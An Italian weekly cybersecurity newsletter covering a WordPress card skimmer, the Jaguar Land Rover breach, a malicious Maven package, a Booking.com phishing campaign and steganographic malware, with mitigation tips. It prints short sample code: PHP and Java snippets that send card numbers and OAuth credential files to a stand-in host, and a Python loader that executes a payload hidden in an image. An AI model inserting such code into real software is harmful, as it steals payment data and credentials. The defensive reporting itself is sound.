Security Weekly 23-28/3/25

Questa settimana due flashnews tra phishing e databreach, ma anche tre analisi con exploit: skimmer, Maven e steganografia

Buon sabato e ben ritrovato caro cyber User!

In questa puntata:

Skimmer carte di credito da vicino

Flashnews su violazione a Jaguar

Maven che esfiltra credenziali

Flashnews per phishing contro Booking

Steganografia per distribuire Malware

Skimmer di Carte di Credito e backdoor su siti e-commerce WordPress

Un recente articolo ha evidenziato l'infezione di un sito e-commerce basato su WordPress con uno skimmer di carte di credito e una backdoor. Gli aggressori hanno iniettato codice JavaScript malevolo per catturare i dati delle carte di credito degli utenti durante il processo di pagamento.

Dettagli Tecnici:

Iniezione di JavaScript Malevolo: Il codice malevolo è stato inserito nei file del tema o dei plugin del sito, eseguendo lo skimming dei dati delle carte di credito.

Backdoor PHP: È stata rilevata una backdoor PHP che consentiva agli aggressori di mantenere l'accesso al sito compromesso.

Esempio di Codice Malevolo:

<?php

if (isset($_POST['cc_number'])) {

$cc_number = $_POST['cc_number'];

// Invia i dati della carta di credito a un server remoto

file_get_contents('https://malicious-website.com/steal?cc=' . $cc_number);

}

?>Mitigazione:

Mantenere aggiornati WordPress, i temi e i plugin.

Utilizzare plugin di sicurezza per monitorare modifiche ai file.

Implementare l'autenticazione a due fattori per gli accessi amministrativi.

Violazione di Jaguar Land Rover da parte del gruppo ransomware HELLCAT e successivo attacco di un secondo hacker

Jaguar Land Rover (JLR) ha recentemente subito una significativa violazione dei dati attribuita al gruppo ransomware HELLCAT. Questo attacco ha portato all'esfiltrazione di gigabyte di informazioni sensibili, tra cui documenti proprietari, codici sorgente e dati di dipendenti e partner. La tecnica utilizzata dagli aggressori si basa sull'uso di infostealer per compromettere le credenziali di accesso a sistemi critici come Atlassian JIRA. (Fonte: Infostealers)

Dettagli dell'attacco:

Utilizzo di Infostealer: il gruppo HELLCAT ha sfruttato malware infostealer per raccogliere credenziali di accesso da dispositivi compromessi. In questo caso, le credenziali di un dipendente di LG Electronics, infettato da un infostealer, sono state utilizzate per accedere al server JIRA di JLR.

Accesso a JIRA: le credenziali compromesse hanno permesso agli aggressori di infiltrarsi nel sistema JIRA di JLR, ottenendo accesso a informazioni sensibili e facilitando l'esfiltrazione di dati.

Secondo attacco: pochi giorni dopo il primo attacco, un secondo hacker, noto come "APTS", ha utilizzato credenziali compromesse risalenti al 2021 per accedere ai sistemi di JLR, esfiltrando ulteriori 350 gigabyte di dati. Questo evidenzia come le credenziali compromesse possano rimanere una minaccia latente per anni.

Pacchetto Maven malevolo che esfiltra credenziali OAuth

È stato scoperto un pacchetto malevolo nel repository Maven Central che esfiltrava credenziali OAuth dagli ambienti di sviluppo. Il pacchetto, mascherato da libreria legittima, conteneva codice che intercettava e inviava le credenziali a un server controllato dagli aggressori.

Dettagli Tecnici:

Nome del Pacchetto: Il pacchetto utilizzava un nome simile a una libreria popolare per ingannare gli sviluppatori.

Funzionalità Malevola: All'interno del metodo

init(), il codice malevolo cercava file di configurazione contenenti credenziali OAuth e le inviava a un server remoto.

Esempio di Codice Malevolo:

public class MaliciousClass {

public void init() {

try {

Path path = Paths.get(System.getProperty("user.home"), ".config", "oauth-credentials.json");

String credentials = new String(Files.readAllBytes(path), StandardCharsets.UTF_8);

URL url = new URL("https://malicious-website.com/steal");

HttpURLConnection conn = (HttpURLConnection) url.openConnection();

conn.setDoOutput(true);

conn.setRequestMethod("POST");

try (OutputStream os = conn.getOutputStream()) {

os.write(credentials.getBytes(StandardCharsets.UTF_8));

}

} catch (IOException e) {

// Gestione delle eccezioni

}

}

}Mitigazione:

Verificare l'autenticità dei pacchetti prima dell'inclusione nei progetti.

Utilizzare strumenti di sicurezza per analizzare le dipendenze.

Isolare le credenziali sensibili dagli ambienti di sviluppo.



Campagna di phishing che impersona Booking.com e distribuisce malware per il furto di credenziali

Una sofisticata campagna di phishing è stata rilevata mentre impersonava Booking.com, con l'obiettivo di distribuire una suite di malware progettati per rubare credenziali. Questa campagna, ancora attiva a febbraio 2025, prende di mira individui e organizzazioni nel settore dell'ospitalità in diverse regioni, tra cui Nord America, Oceania, Asia meridionale e sudorientale, ed Europa. (Fonte: Microsoft)

Dettagli della campagna:

Tecnica di social engineering "ClickFix": la campagna utilizza una tecnica di ingegneria sociale nota come "ClickFix" per indurre le vittime a cliccare su link malevoli, portando all'installazione di malware per il furto di credenziali.

Targeting specifico: gli aggressori inviano email falsificate che sembrano provenire da Booking.com, indirizzate a individui e organizzazioni nel settore dell'ospitalità che probabilmente utilizzano i servizi di Booking.com.

Obiettivo finale: il furto di credenziali è utilizzato per condurre frodi finanziarie e altri tipi di furto.

Campagna Steganografica per la distribuzione di malware

È stata identificata una campagna che utilizza la steganografia per distribuire malware. Gli aggressori nascondono codice malevolo all'interno di immagini apparentemente innocue, che una volta aperte eseguono il payload nascosto.

Dettagli Tecnici:

Tecnica di Steganografia: Il codice malevolo è nascosto nei metadati delle immagini o nei pixel meno significativi.

Esecuzione del Payload: Un loader sul sistema della vittima estrae ed esegue il codice malevolo nascosto nell'immagine.

Esempio di Estrazione del Payload:

from PIL import Image

def extract_payload(image_path):

with Image.open(image_path) as img:

pixels = list(img.getdata())

payload_bits = [bin(p[0])[-1] for p in pixels] # Estrae il bit meno significativo

payload = ''.join(chr(int(''.join(payload_bits[i:i+8]), 2)) for i in range(0, len(payload_bits), 8))

return payload

payload = extract_payload('image.png')

exec(payload)Mitigazione:

Analizzare i file multimediali ricevuti da fonti non affidabili.

Utilizzare strumenti di rilevamento della steganografia.

Educare gli utenti sui rischi associati all'apertura di file sconosciuti.

Anche quest'oggi abbiamo concluso, ti ringrazio per il tempo e l'attenzione che mi hai dedicato, augurandoti buon fine settimana, ti rimando al mio blog e alla prossima settimana per un nuovo appuntamento con NINAsec.

Il network

Con questo piccolo schema riepilogo in breve i punti di riferimento che alimento con i miei contenuti, su diversi fronti, quasi quotidianamente.

Ransomfeed.it - piattaforma di monitoraggio ransomware, realtime;

inSicurezzaDigitale.com - blog di sicurezza informatica con approfondimenti tematici;

SecureBulletin.com - news internazionali su cyber security, analisi e frodi;

Spcnet.it - notizie geek;

ilGlobale.it - note politiche e di economia, di rilevanza internazionale;

Ziobudda.org - notizie Linux, open source e software libero, segnalabili e commentabili (socialnews).

NewsDF - il raccoglitore di tutto questo, con un suo feed RSS generale, per non perdere niente di quello che pubblico.